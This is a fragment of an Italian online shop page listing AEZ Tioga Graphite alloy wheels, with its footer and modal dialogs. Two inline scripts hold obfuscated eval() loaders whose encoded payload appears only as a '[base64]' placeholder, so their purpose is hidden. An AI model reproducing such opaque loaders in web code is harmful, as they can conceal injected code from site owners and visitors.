MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL52531_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-48-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL52992_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL54011_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL52994_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>39</td><td>66,60</td><td><a href='CL52995_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-39-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL52138_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL115790_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL115791_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>39</td><td>66,60</td><td><a href='CL115792_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X112-39-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>70,10</td><td><a href='CL115795_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X108-45-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>70,10</td><td><a href='CL54331_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X108-45-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"bTcEpntjH",29,6,58))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Quattrocerchi.net by PicoPortal srl</span></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/quattrocerchi/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div><hr><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>PICOPORTAL SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TOSCANA 45/1
<br>43122 PARMA (PR)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=PICOPORTAL+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 375 5373695</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@picoportal.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 12515600018</li></ul><hr><h4>Informazioni</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N196_no_title-Condizioni-di-vendita.html'>Condizioni di vendita</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N197_no_title-Modalit224-di-pagamento.html'>Modalit&#224; di pagamento</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N198_no_title-Modalit224-di-spedizione.html'>Modalit&#224; di spedizione</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N199_no_title-Privacy-Policy.html'>Privacy Policy</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N200_no_title-Trattamento-dati-personali.html'>Trattamento dati personali</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='blog'>Blog</a></li><li><i class='fa fa-caret-right'></i><a href='FAQ'>F.A.Q.</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-6 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/quattrocerchi/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;375.537.3695</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393755373695' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;375.537.3695</h3></div><hr><h4>Metodi di Pagamento</h4><div class='owl-carousel owl-theme' data-plugin-options='{"items": 1, "margin": 0, "loop": true, "nav": true, "dots": false, "stagePadding": 0, "autoplay": true, "autoplayTimeout": 3000}' style='margin: 0;'><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/BONIFICO BANCARIO.png' style='display: block;width: auto;max-height: 100%;' alt='Bonifico Bancario'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/CARTE DI CREDITO.png' style='display: block;width: auto;max-height: 100%;' alt='Carte di Credito'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/PAYPAL.png' style='display: block;width: auto;max-height: 100%;' alt='PayPal'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/TSPAY.png' style='display: block;width: auto;max-height: 100%;' alt='tspay'></center></div></div></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@picoportal.it' style='margin: 0 10px;'><img src='images/social/s48/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/quattrocerchi' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/quattro_cerchi/' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/instagram.png' alt='Seguici sui Social!'></a><a href='https://www.linkedin.com/company/picoportal' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/linkedin.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393755373695' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/whatsapp.png' alt='Seguici sui Social!'></a><hr><small>Tutti i marchi riportati appartengono ai legittimi proprietari; marchi di terzi, nomi di prodotti, nomi commerciali, nomi corporativi e societ&#224; citati possono essere marchi di propriet&#224; dei rispettivi titolari o marchi registrati d&#8217;altre societ&#224; e sono stati utilizzati a puro scopo esplicativo e senza alcun fine di violazione dei diritti di Copyright vigenti.</small></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_footer.png' style='-webkit-filter: grayscale(1) invert(1); filter: grayscale(1) invert(1);'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2021-2026 <a href=''>PICOPORTAL SRL</a>  (PIVA: 12515600018)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_blank'>PicoPortal&reg;</a> by PicoPortal srl. <br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_blank'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393755373695' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.init.js'></script><script>var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"aVqUzDRuH",49,5,12))</script></body></html>